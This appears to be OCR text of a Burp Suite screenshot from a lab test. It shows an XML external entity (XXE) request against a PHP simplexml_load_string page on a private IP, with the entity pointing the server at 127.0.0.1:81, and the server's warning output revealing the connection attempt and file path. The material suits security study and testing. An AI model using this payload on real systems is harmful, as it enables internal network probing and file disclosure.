 Go
Cancel
<
>
Target: http://1
Request
Raw
Params
Headers
Hex
XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.55.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:81" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 27 Dec 2017 14:30:44 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 382
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  simplexml_load_string(http://127.0.0.1:81): failed to open stream: Connection refused in
<b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): I/O warning : failed to load external entity &quot;http://127.0.0.1:81&quot; in
<b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />